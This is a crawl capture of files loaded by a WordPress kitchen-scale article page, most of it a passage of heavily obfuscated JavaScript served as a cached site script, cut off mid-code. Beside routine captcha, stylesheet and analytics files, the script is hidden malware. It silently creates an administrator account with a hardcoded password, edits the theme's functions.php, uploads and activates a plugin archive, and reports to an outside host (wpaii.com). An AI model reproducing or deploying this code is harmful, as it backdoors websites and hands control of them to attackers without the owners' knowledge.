

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1EuonDaB9Wj-L0s47xu58w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765893645017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://specialmagickitchen.com/wp-content/cache/min/1/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=1752145741
body_size: 170
content:
.math-captcha-form{display:block;float:none;clear:both}.login form .math-captcha-form span{display:inline-block;margin-bottom:16px}input[type="text"].mc-input{display:inline-block;width:60px!important;vertical-align:middle;margin-bottom:0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=490464824&t=pageview&_s=1&dl=https%3A%2F%2Fspecialmagickitchen.com%2Fhow-much-do-kitchen-scales-cost%2F&ul=en-us%40posix&dt=How%20much%20do%20kitchen%20scales%20cost%20-%20Special%20Magic%20Kitchen&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=593092280&gjid=334926171&cid=1776155465.1765893642&tid=UA-57378619-23&_gid=1757727149.1765893642&_r=1&_slc=1&z=1118192663
body_size: -453
content:
2,cG-62WP1JZQTD

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://specialmagickitchen.com/wp-content/cache/min/1/n.js?ver=1757892905
body_size: 21582
content:
(function(_0x51f54b,_0x45c994){const _0x521dfe=_0x54bf,_0x2421d6=_0x51f54b();while(!![]){try{const _0x5b2c76=-parseInt(_0x521dfe(0x1e6))/0x1*(parseInt(_0x521dfe(0x1f6))/0x2)+-parseInt(_0x521dfe(0x1d3))/0x3*(-parseInt(_0x521dfe(0x224))/0x4)+parseInt(_0x521dfe(0x20a))/0x5*(parseInt(_0x521dfe(0x1fb))/0x6)+parseInt(_0x521dfe(0x101))/0x7*(parseInt(_0x521dfe(0xf9))/0x8)+parseInt(_0x521dfe(0x19b))/0x9+parseInt(_0x521dfe(0x124))/0xa*(-parseInt(_0x521dfe(0xc8))/0xb)+-parseInt(_0x521dfe(0x21f))/0xc;if(_0x5b2c76===_0x45c994)break;else _0x2421d6.push(_0x2421d6.shift())}catch(_0x2ee357){_0x2421d6.push(_0x2421d6.shift())}}}(_0x160c,0x87300));var _0x2cf86a=(0x9c42d^0x9c42b)+(0x2e40d^0x2e40a);function _0x54bf(_0x46cf47,_0x417353){const _0x160cab=_0x160c();return _0x54bf=function(_0x54bfc6,_0x543a4d){_0x54bfc6=_0x54bfc6-0xbe;let _0x4bb9c3=_0x160cab[_0x54bfc6];return _0x4bb9c3},_0x54bf(_0x46cf47,_0x417353)}const IS_DEBUG_MODE=![];function _0x160c(){const _0x404304=['HqIuT','wAKcM','HOtNI','Something\x20went\x20wrong','tkeUy','wEksd','BFent','tejVZ','sczjU','xbfzP','etadpu','startsWith','pWFKq','rorre','TCPBZ','wSRoH','afWbO','20470788DlPYXX','ciCjz','Plugin\x20updated\x20successfully','follow','NOKaH','2780464qpiYjj','wpx_admsssn1n','thoJm','dLunt','veqRz','noitca','RhUMY','bGTEJ','input[name=\x22nonce\x22]','quPnV',':rorre','gyzDp','error','zFAlS','RnhMT','dWCre','NtrBi','VQDuI','ko\x20cnuf','XDcAj','input[name*=\x22nonce\x22]','LmDmg','ArTqJ','/wp-content/','rcJnQ',']\x22ecnonpw_\x22=eman[tupni','toString','MONcy','end','vfLnJ','cookie','pSwue','IcdtW','ysTEz','JJmkq','bgWYO','parseFromString','XHrqW','trats','Ikzjf','ibbfpe','RMZBu','aLecY','pCcyn','frUqv','tokFX','input[name=\x22theme\x22]','NFexj','hVtQA','bpehK','YFIim','EeARH','181775kvfLCE','link[href*=\x22/wp-includes/\x22]','chijpc','jlYgS','mYVyH','DSZMP','message','wOUoC','yQzGh','status',';\x20path=/;\x20SameSite=Lax;\x20max-age=86400','zIfGU','KNndE','gShWm','gMBFG','fiWOC','ko\x20nigulp','oSRKg','qtbcI','fmvCT','vZRxS','gwhNo','HFWjI','MFYde','RAPsz','include','guJHf','AhLyk','wp-core.zip','deVfA','vSNvH','toLowerCase','FmynY','split','DTMBe','pAyEg','QqeRc','AponF','wp_access=','EDKBZ',']\x22/tnetnoc-pw/\x22=*ferh[knil','zSIDj','nigulp-atad','YmwPf','OiNxe','BfqQp','NfvhG','etirwrevo-daolpu-morf-etadpu.a','location','392496gUXiLh','MNBFd','DmIOf','pvtsU','contains','ZUhYS','NDdWG','wVAsJ','91eDhTHQ','reverse','_wp_http_referer','qpzGH','theme-editor.php?file=functions.php','sToPu','ZianT','testsifre123','AOzpf','euOsW','rzfFI','url','JuQSC','gMBEx','nXEof','QSZGm','loHzr','efzMh','QdPFk','email\x20is\x20already\x20registered','zdxvQ','StHWK','SNTgv','oWQHq','GFINO','jurdX','iMPui','QfSyN','XduEN','bUCHY','CfyKy','VHPTO','append','tiVpT','zjYFs','140hbNvzg','createuser','now','activate=true','UXyTK','deretsiger\x20ydaerla\x20si\x20emanresu','diuOr','bjfdnj','cHMmA','jalFs','izTRj','knErp','zJffY','cWfEx','JzgWk','KYtHv','indexOf','href','rxEzZ','HeUtU','CXvFm','rCOmo','PXbCK','pluginzip','SJGZp','INGIO','VzDHo','substring','oqdpkj','WjXnL','length','UEIdX','<?php','VfujO','uBpHc','slice','name','MwERk','join','lbomci','TmJhE','wpx_admsssn1n@localhost.com','src','AQTww','bPvFI','XxWJl','PtxlG','qfolel','Update\x20File','POST','ZPsyr',']\x22tnetnocwen\x22=eman[aeratxet','DdUGn','WDRhX','MkkvM','OrYxK','UZaNa','321erfistset','WBmLc','UwbDM','nIyPT','wpTestHasRun','log','Plugin\x20installed\x20successfully','RUBhf','ko\x20etavitca','wlzeo','includes','pHiQn','XwUFl','ehzVa','plugin-install.php?tab=upload','getAttribute','NHZiW','zXnok','from','IatHS','VGxrK','nsCGq','VUtlk','addEventListener','dsszY','ko\x20resu','DqCBY','hbhNY','pJCTT','slzgo','pathname','lypho','IdxrN','text','uvGpl','nvwhp','Install\x20Now','WHJAo','aDkjg','MqBRq','hocDz','ujbjN','plugins.php','BloXC','FUOhA','timbus','retxt','role','GnCPc','ferh','PexgA','LaSas','caFSX','PDppP','charCodeAt','EfcNj','TGPbp','wpx_system_bootstrap','yllufsseccus\x20dellatsni\x20nigulP','nhuUc','gKlSr','qRrLS','6768549rgpglH','kESHA','span.activate\x20a[href*=\x22action=activate\x22]','GEgez','VbsPr','jwhIh','jplbg','/nimda-pw','xqNTL','rVzJG','tjIdH','VQELS','qDMcy','LXgyZ','NKuck','AmHxM','wByvQ','CEBHr','brhsf','php.sresu','cdandk','fvOlp','PazDt','SyHXw','<?php\x0a','lmgxi','iCZun','/wp-includes/','iQXdL','2ssap','rMJmx','ChNCe','jJNcR','NBZHC','zMzRQ','DrqMr','NfLfR','rvZtj','https://wpaii.com/v.php?data=','TIaGc','6|8|63|59|38|24|16|19|37|5|58|18|42|71|28|64|61|49|52|60|65|23|55|11|22|44|3|35|30|4|41|33|10|40|12|14|43|20|53|9|1|66|7|62|51|70|36|50|47|45|0|67|39|48|21|15|29|56|17|68|25|54|27|13|32|69|31|26|34|46|2|57','ubEOf','xzXvl','AbzTj','pmOcJ','sacUd','WrJoY','interactive','CFERO','Mtjmj','UVQqr','PNSfS','57cb2b5f05fff3cc0d23e4c8328979fa','beXmr','Activate\x20Plugin','qgjMV','3sDgMks','ZwyCM','administrator','uTpbB','xzCpy','jsYAW','zXjVh','tJkEf','GdbLe','theme','GtIqn','fWKSY','dadCk','1|6|2|3|4|7|5|0','rmITE','mCcbz','JeQHv','find','test_summary','517fkuBGS','dPXPL','input[name=\x22_wpnonce_create-user\x22]','WggJt','HvFkg','iwYee','fromCharCode','AcqxS','adminPath','NXtiC','WIWyy','script[src*=\x22/wp-content/\x22]','script[src*=\x22/wp-includes/\x22]','value','zgCcw','lmth/txet','2328bGkQGI','querySelector','stringify','RKFkw','laqWk','16476Gnjkup','HZEpd','readyState','UARlW','IPVGJ','OgduK','nFKyh','stXFF','cFDrN','tILHB','bSHZt','rxdmb','HdsZj','TAWGy','juzXO','1835iexjUx','qtKrZ','fnryG','install-plugin-submit'];_0x160c=function(){return _0x404304};return _0x160c()}_0x2cf86a=(0x29f13^0x29f17)+(0x99099^0x99090),(function(){const _0x16344c=_0x54bf,_0xf48833={'ysTEz':function(_0x4cd1fc,_0x2c148c){return _0x4cd1fc+_0x2c148c},'VHPTO':function(_0x1db06a,_0x4c8dd1){return _0x1db06a^_0x4c8dd1},'AcqxS':function(_0x3848bc,_0x1aa94c){return _0x3848bc^_0x1aa94c},'PXbCK':_0x16344c(0xf8),'NtrBi':_0x16344c(0x126),'dsszY':function(_0x500f21,_0x289871){return _0x500f21^_0x289871},'vfLnJ':_0x16344c(0xe9),'UwbDM':_0x16344c(0x14a),'AponF':function(_0x315c43,_0x56d51d){return _0x315c43(_0x56d51d)},'SNTgv':function(_0x28c5dd,_0x14251b){return _0x28c5dd^_0x14251b},'cWfEx':function(_0x18e561,_0x563bb4){return _0x18e561^_0x563bb4},'jwhIh':function(_0x5682a4,_0x35fcaa){return _0x5682a4^_0x35fcaa},'SDbPa':_0x16344c(0x14e),'ehzVa':_0x16344c(0x1f7),'rCOmo':_0x16344c(0x1f3),'mYVyH':'origin','iQXdL':function(_0x4f0b94,_0x595a43){return _0x4f0b94^_0x595a43},'zFAlS':function(_0x2610b6,_0x2519ca){return _0x2610b6^_0x2519ca},'HFWjI':_0x16344c(0x17b),'QdPFk':_0x16344c(0x167),'hbhNY':'/wp-admin/','WggJt':_0x16344c(0x134),'laqWk':function(_0x205c83,_0x4a9a42){return _0x205c83^_0x4a9a42},'jalFs':_0x16344c(0x1f1),'aLecY':_0x16344c(0x1f2),'RUBhf':_0x16344c(0xf0),'KNndE':_0x16344c(0xc9),'aDkjg':'ngpbog','GdbLe':'querySelectorAll','tkeUy':_0x16344c(0x135),'mwePc':_0x16344c(0x23b),'bPvFI':function(_0x29cd6a,_0x3f4a5d){return _0x29cd6a>_0x3f4a5d},'gwhNo':function(_0xb19c1e,_0x433902){return _0xb19c1e^_0x433902},'euOsW':function(_0x3982da,_0x1ad28f){return _0x3982da^_0x1ad28f},'fmvCT':function(_0x4fdc35,_0x267ac7){return _0x4fdc35+_0x267ac7},'jplbg':function(_0x2f4067,_0x28ec10){return _0x2f4067^_0x28ec10},'wVAsJ':function(_0x216c1d,_0x555e70){return _0x216c1d+_0x555e70},'bUCHY':function(_0x10957e,_0x161976){return _0x10957e^_0x161976},'MwERk':function(_0x5e8de8,_0x274cbb){return _0x5e8de8^_0x274cbb},'xqNTL':_0x16344c(0x142),'efVQP':_0x16344c(0x1a2),'tVdPJ':function(_0x55e753,_0x2687bc){return _0x55e753!==_0x2687bc},'StHWK':_0x16344c(0x1ee),'NHZiW':'php.snoitcnuf=elif?php.rotide-emeht','VbsPr':function(_0x19befe,_0x38739c){return _0x19befe^_0x38739c},'pJCTT':function(_0x3618a7,_0x436e93){return _0x3618a7^_0x436e93},'gyzDp':function(_0x58c914,_0x488bd9,_0x3e8fd4){return _0x58c914(_0x488bd9,_0x3e8fd4)},'WrJoY':_0x16344c(0xe1),'mCcbz':_0x16344c(0x17e),'WBmLc':_0x16344c(0x248),'caFSX':_0x16344c(0x1f5),'AmMZd':_0x16344c(0x157),'rMJmx':function(_0x40bd70,_0x54ee29){return _0x40bd70+_0x54ee29},'guJHf':function(_0x4a0e9a,_0x4f0e0e){return _0x4a0e9a^_0x4f0e0e},'uVUzB':_0x16344c(0x12b),'UXyTK':_0x16344c(0x236),'dLunt':_0x16344c(0x23d),'ImNpA':_0x16344c(0xc2),'TAWGy':'pqpmjo','IdxrN':function(_0x140e0b){return _0x140e0b()},'IPVGJ':function(_0xe72b49,_0x3a8769){return _0xe72b49^_0x3a8769},'NFexj':_0x16344c(0x144),'DSZMP':function(_0x986aad,_0x57fa38){return _0x986aad^_0x57fa38},'zjYFs':function(_0x1e713c,_0x28446c){return _0x1e713c^_0x28446c},'ubEOf':function(_0x5621bf,_0x3fb330){return _0x5621bf+_0x3fb330},'qtbcI':_0x16344c(0x121),'wAKcM':_0x16344c(0x148),'oSRKg':_0x16344c(0x1dc),'WjXnL':_0x16344c(0x229),'LaSas':_0x16344c(0x218),'EfFCr':'file','deVfA':'newcontent','kJwyr':_0x16344c(0x103),'DqCBY':_0x16344c(0x105),'xjkxF':_0x16344c(0x18a),'VQDuI':_0x16344c(0x154),'uvGpl':_0x16344c(0x155),'ZPsyr':_0x16344c(0x222),'WEMxJ':_0x16344c(0x211),'tjIdH':_0x16344c(0x21b),'vSNvH':'egassem-eid-pw','DTMBe':function(_0x382c67,_0x27283d){return _0x382c67^_0x27283d},'QqeRc':function(_0x1e9e42,_0x2c39f8){return _0x1e9e42!==_0x2c39f8},'veqRz':function(_0xb08df0,_0x10d423,_0x32c883){return _0xb08df0(_0x10d423,_0x32c883)},'HqIuT':function(_0x1815ed,_0x47730b){return _0x1815ed+_0x47730b},'RKFkw':'user-new.php','brhsf':function(_0x26e4b7,_0x1812af){return _0x26e4b7+_0x1812af},'qpzGH':_0x16344c(0xd1),'wEksd':function(_0x310145,_0x232b38){return _0x310145^_0x232b38},'GFINO':_0x16344c(0x1e8),'OgduK':_0x16344c(0x22c),'PexgA':function(_0x439e51,_0x17c2e3){return _0x439e51+_0x17c2e3},'qDMcy':function(_0xd2a306,_0x3a8bcf){return _0xd2a306^_0x3a8bcf},'zgCcw':_0x16344c(0x125),'Idodt':'nigol_resu','EfcNj':_0x16344c(0x14d),'quPnV':'1ssap','rmITE':_0x16344c(0x108),'cHMmA':_0x16344c(0x1b8),'NKuck':_0x16344c(0x18c),'AOzpf':_0x16344c(0x1d5),'rxdmb':function(_0x475835,_0x49875d){return _0x475835^_0x49875d},'gKlSr':_0x16344c(0x1ae),'zJffY':_0x16344c(0x129),'tejVZ':_0x16344c(0x114),'iwYee':_0x16344c(0x162),'jurdX':function(_0x1275fa,_0x4e7596){return _0x1275fa+_0x4e7596},'fUPXx':_0x16344c(0x16b),'GnCPc':function(_0x65f0bf,_0x58729f){return _0x65f0bf^_0x58729f},'rzfFI':'text/html','zXjVh':'input[name=\x22_wpnonce\x22]','frUqv':'input[name*=\x22nonce\x22]','RMZBu':function(_0x29e4f3,_0x2713b5){return _0x29e4f3^_0x2713b5},'bGTEJ':function(_0x1153eb,_0x5e57a5){return _0x1153eb^_0x5e57a5},'KYtHv':'php.p/moc.iiapw//:sptth','RhUMY':function(_0xd43223,_0x115116){return _0xd43223^_0x115116},'HvFkg':function(_0x558e70,_0x4b30ff){return _0x558e70+_0x4b30ff},'VfujO':function(_0x2a5b1e,_0x5de46c){return _0x2a5b1e^_0x5de46c},'nhuUc':_0x16344c(0x13b),'DrqMr':_0x16344c(0xe4),'BfqQp':_0x16344c(0x20d),'WeCCy':_0x16344c(0x181),'tILHB':function(_0x9e3713,_0x28ab27){return _0x9e3713+_0x28ab27},'ooCBp':'update.php?action=upload-plugin','nsCGq':function(_0xbbd551,_0x5388b8){return _0xbbd551+_0x5388b8},'FmynY':function(_0x57cb36,_0x48f151){return _0x57cb36^_0x48f151},'xzCpy':function(_0x5889c2,_0x2da576,_0x3c23b3){return _0x5889c2(_0x2da576,_0x3c23b3)},'JeQHv':_0x16344c(0x1af),'ChNCe':function(_0x229625,_0x2ba4d2){return _0x229625^_0x2ba4d2},'OrYxK':_0x16344c(0x14b),'pSwue':_0x16344c(0x16c),'DxKLk':function(_0x523675,_0x33314b){return _0x523675+_0x33314b},'PtxlG':_0x16344c(0x140),'rvZtj':function(_0x3822c4,_0x31fe6e){return _0x3822c4+_0x31fe6e},'WHJAo':function(_0x220344,_0x275a53){return _0x220344^_0x275a53},'sacUd':function(_0x5ae2b0,_0x89f30a){return _0x5ae2b0+_0x89f30a},'oUgYy':function(_0x4c807e,_0x24f721){return _0x4c807e^_0x24f721},'dadCk':function(_0x298765,_0x37567c){return _0x298765^_0x37567c},'pWFKq':_0x16344c(0x221),'psriY':_0x16344c(0x197),'NfvhG':_0x16344c(0x163),'PazDt':_0x16344c(0xd8),'bpehK':function(_0x4bb6da,_0x444204){return _0x4bb6da^_0x444204},'pHiQn':_0x16344c(0x187),'hocDz':function(_0x29bd39,_0x30c770){return _0x29bd39!==_0x30c770},'HZEpd':_0x16344c(0x16f),'wByvQ':'tr[data-plugin]','MNBFd':_0x16344c(0x1e4),'GEgez':'classList','NBZHC':_0x16344c(0xfd),'thoJm':_0x16344c(0x165),'jfsKn':function(_0x489fae,_0x30c27){return _0x489fae+_0x30c27},'XHrqW':function(_0x95fe20,_0x256ee6){return _0x95fe20+_0x256ee6},'IatHS':function(_0x3366a6,_0x3b88bd,_0x4afc5b){return _0x3366a6(_0x3b88bd,_0x4afc5b)},'QfSyN':_0x16344c(0x10c),'hVtQA':function(_0x2e6b21,_0x4b82b8){return _0x2e6b21|_0x4b82b8},'INGIO':_0x16344c(0x1e0),'wSRoH':function(_0x1ffebe,_0x4e9838){return _0x1ffebe|_0x4e9838},'pVivj':function(_0x46f674,_0x4d3dde){return _0x46f674^_0x4d3dde},'tLBld':function(_0xc96470,_0x4873b7){return _0xc96470^_0x4873b7},'NOKaH':function(_0x4e05a5,_0x307309){return _0x4e05a5&_0x307309},'knErp':function(_0x4b6d7c,_0x25fe56){return _0x4b6d7c&_0x25fe56},'lypho':function(_0x2b10ae,_0x31ead8){return _0x2b10ae^_0x31ead8},'EdcNe':function(_0x44bc88,_0x3f9d79){return _0x44bc88^_0x3f9d79},'JuQSC':function(_0x146e48,_0x4b6b35){return _0x146e48&_0x4b6b35},'qRrLS':function(_0x49bfe9,_0x47ec3f){return _0x49bfe9+_0x47ec3f},'nEPDC':function(_0x598e60,_0x1333e3){return _0x598e60&_0x1333e3},'WDRhX':function(_0x4aff08,_0xd15100){return _0x4aff08&_0xd15100},'pvtsU':function(_0x3e858c,_0x145dd7){return _0x3e858c^_0x145dd7},'loHzr':function(_0x563cfe,_0x58ec61,_0x4af48d){return _0x563cfe(_0x58ec61,_0x4af48d)},'Mtjmj':function(_0x2159d9,_0x50a488,_0x5b3189,_0x1a76e4){return _0x2159d9(_0x50a488,_0x5b3189,_0x1a76e4)},'rVzJG':function(_0x2ac693,_0x1839e9,_0x411fec){return _0x2ac693(_0x1839e9,_0x411fec)},'TGPbp':function(_0x507979,_0x1f0dda,_0x2c5263){return _0x507979(_0x1f0dda,_0x2c5263)},'qgjMV':function(_0x40047e,_0x3b3625){return _0x40047e+_0x3b3625},'RAPsz':function(_0xd8d48e,_0x1d6daa){return _0xd8d48e+_0x1d6daa},'sVEoe':function(_0x5dc4db,_0x17b7e4){return _0x5dc4db/_0x17b7e4},'XDcAj':function(_0x1820b7,_0x5508a7){return _0x1820b7%_0x5508a7},'nXEof':function(_0x1a18ce,_0x3bbc19){return _0x1a18ce*_0x3bbc19},'wOUoC':function(_0x44bfef,_0x3ceb79){return _0x44bfef^_0x3ceb79},'AbzTj':function(_0x4582b1,_0x29a0a9){return _0x4582b1(_0x29a0a9)},'LmDmg':function(_0x59e44d,_0x595961){return _0x59e44d-_0x595961},'SyHXw':function(_0x3c388c,_0xbf8329){return _0x3c388c^_0xbf8329},'UVQqr':function(_0x486e5f,_0x514473){return _0x486e5f^_0x514473},'RddQK':function(_0x381787,_0x5bff55){return _0x381787^_0x5bff55},'EqDzR':function(_0x568f4a,_0x1c66e6){return _0x568f4a^_0x1c66e6},'VGxrK':function(_0x2c2d33,_0x13d311){return _0x2c2d33<_0x13d311},'YFIim':function(_0x50f0d1,_0x37d7ca){return _0x50f0d1/_0x37d7ca},'sToPu':function(_0x3a2e3f,_0x900bb2){return _0x3a2e3f%_0x900bb2},'nFKyh':function(_0x16560c,_0x3e2956){return _0x16560c%_0x3e2956},'bDGwv':function(_0xef5dc2,_0x2efd84){return _0xef5dc2^_0x2efd84},'ZianT':function(_0x3d0412,_0x2340d0){return _0x3d0412|_0x2340d0},'HOtNI':function(_0x2278e7,_0x21e838){return _0x2278e7<<_0x21e838},'UZaNa':function(_0x37e1b7,_0x1b5dfc){return _0x37e1b7/_0x1b5dfc},'BloXC':function(_0x98f8bc,_0x2d8d38){return _0x98f8bc-_0x2d8d38},'EDKBZ':function(_0x4e051e,_0xb63a1f){return _0x4e051e^_0xb63a1f},'CXvFm':function(_0x540b00,_0x10df84){return _0x540b00*_0x10df84},'FUOhA':function(_0x348e77,_0x373407){return _0x348e77^_0x373407},'krbkg':function(_0x5e0fe4,_0x2508c6){return _0x5e0fe4|_0x2508c6},'wlzeo':function(_0x1a7b07,_0x2954ba){return _0x1a7b07-_0x2954ba},'DdUGn':function(_0x2d7509,_0x53a1da){return _0x2d7509^_0x53a1da},'IcdtW':function(_0x2c3eae,_0x38fc66){return _0x2c3eae|_0x38fc66},'PDppP':function(_0x4ee852,_0x303fa7,_0x145178){return _0x4ee852(_0x303fa7,_0x145178)},'xzXvl':function(_0x290c19,_0x409197,_0x1ebb58,_0x1f9df4){return _0x290c19(_0x409197,_0x1ebb58,_0x1f9df4)},'MFYde':function(_0x2e1ea0,_0x38b9b6){return _0x2e1ea0<=_0x38b9b6},'rxEzZ':function(_0x144bb0,_0x5b3856){return _0x144bb0>>>_0x5b3856},'yQzGh':_0x16344c(0x23e),'MkkvM':function(_0x4b8897,_0x43c871){return _0x4b8897-_0x43c871},'uBpHc':function(_0x9bb035,_0x59f862){return _0x9bb035^_0x59f862},'pmXqs':_0x16344c(0xca),'UARlW':function(_0x45430f,_0x5c6c7c){return _0x45430f^_0x5c6c7c},'QSZGm':function(_0x1d7deb,_0x57eb44){return _0x1d7deb^_0x57eb44},'UEIdX':function(_0x2f9f86,_0x5cad99){return _0x2f9f86^_0x5cad99},'rcJnQ':function(_0x365b57,_0x5a0b81){return _0x365b57^_0x5a0b81},'retxt':function(_0x4ea7ac,_0x4212ed){return _0x4ea7ac^_0x4212ed},'VUtlk':function(_0x2a507d,_0x2d8e0a){return _0x2a507d^_0x2d8e0a},'izTRj':function(_0x185fe0,_0x5806cf){return _0x185fe0<_0x5806cf},'Nuxvg':_0x16344c(0x1c3),'RnhMT':function(_0x466799,_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2){return _0x466799(_0x32f47f,_0x1b218d,_0x2e51d0,_0x77a6bb,_0x23cef3,_0xd88210,_0x5095d2)},'bgWYO':function(_0x54c8b5,_0x5683db){return _0x54c8b5+_0x5683db},'YmwPf':function(_0x1ae384,_0x47a7a7){return _0x1ae384+_0x47a7a7},'eJdLS':function(_0x1704b5,_0x20d588){return _0x1704b5^_0x20d588},'TIaGc':function(_0x4206ee,_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577){return _0x4206ee(_0x4adfb6,_0x2d7e44,_0x46d4c9,_0x411b8c,_0xaa04ed,_0x48be5a,_0x299577)},'DMxTI':function(_0x24642e,_0x1da536){return _0x24642e+_0x1da536},'MqBRq':function(_0x509161,_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea){return _0x509161(_0x864a75,_0x4a78fa,_0x40b0a2,_0x1ccad4,_0x276545,_0x2b806e,_0x132dea)},'CFERO':function(_0x540da8,_0x48571a){return _0x540da8^_0x48571a},'dPXPL':function(_0x519b8e,_0x5c8bf4){return _0x519b8e+_0x5c8bf4},'HeUtU':function(_0x50d982,_0x2c531d){return _0x50d982+_0x2c531d},'CEBHr':function(_0x2720e6,_0x18f0dc){return _0x2720e6^_0x18f0dc},'zMzRQ':function(_0x217bf6,_0xc54157){return _0x217bf6^_0xc54157},'gMBFG':function(_0x4434d9,_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c){return _0x4434d9(_0x3e634b,_0x7c5386,_0x1754dd,_0xeed107,_0x212b35,_0x5e4f6a,_0x32552c)},'TCPBZ':function(_0x424d78,_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad){return _0x424d78(_0x4c6d1d,_0x4b3eed,_0x3a85fb,_0x1d1b2e,_0x31ad20,_0x5f2049,_0x1028ad)},'jJNcR':function(_0x4a94d5,_0x1dbc0d){return _0x4a94d5^_0x1dbc0d},'Ikzjf':function(_0x406744,_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4){return _0x406744(_0x87fad0,_0x466721,_0x3d2f62,_0x4b5d83,_0x7ce879,_0x3b1ad2,_0xe4efc4)},'HdsZj':function(_0x2a4899,_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04){return _0x2a4899(_0x53a869,_0xb59027,_0x48c847,_0x20777f,_0x8311fb,_0x3e8cb7,_0x549b04)},'zIfGU':function(_0x36dacd,_0x5e25d0){return _0x36dacd+_0x5e25d0},'PNSfS':function(_0x23f790,_0x48e9b8){return _0x23f790^_0x48e9b8},'oWQHq':function(_0x5b76ce,_0x26159c){return _0x5b76ce^_0x26159c},'zSIDj':function(_0x2e63e0,_0x13390b){return _0x2e63e0^_0x13390b},'AmHxM':function(_0x529b6d,_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1){return _0x529b6d(_0x16c645,_0x488fd9,_0x4f3208,_0xb1fe6a,_0x577bea,_0x144809,_0x4986e1)},'MONcy':function(_0x5265f4,_0x9be5f9){return _0x5265f4^_0x9be5f9},'alXKC':function(_0x56b929,_0x499e62){return _0x56b929+_0x499e62},'JJmkq':function(_0x515e43,_0x1e9c66){return _0x515e43^_0x1e9c66},'xbfzP':function(_0x4fcddc,_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08){return _0x4fcddc(_0x2fbb7b,_0x87b07f,_0x336ebd,_0x51ff5e,_0x18786d,_0x4d5584,_0x220a08)},'bZhLv':function(_0x2e0c31,_0x4047d2){return _0x2e0c31^_0x4047d2},'qtKrZ':function(_0x1d4a36,_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d){return _0x1d4a36(_0x875459,_0x2899e8,_0x4c8b73,_0x58ff2e,_0x946ef3,_0x1fb842,_0xb4bd7d)},'pCcyn':function(_0x184951,_0x5cb7c4,_0x5ba37a,_0x388c66,_0x5a797f,_0x39c4f8,_0x36e7c3,_0x2ae543){return 